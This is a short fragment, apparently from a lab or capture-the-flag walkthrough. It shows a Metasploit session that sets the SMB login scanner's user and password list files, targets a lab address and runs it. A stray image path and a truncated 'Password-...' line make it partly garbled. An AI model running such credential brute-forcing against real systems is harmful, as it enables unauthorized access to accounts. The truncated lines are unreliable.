 Home
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_login) > set user_file username.list
user_file => username.list
msf6 auxiliary(scanner/smb/smb_login) > set pass_file password.list
pass_file => password.list
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 10.129.129.137
rhosts => 10.129.129.137
Password-... Password-...
msf6 auxiliary(scanner/smb/smb_login) > run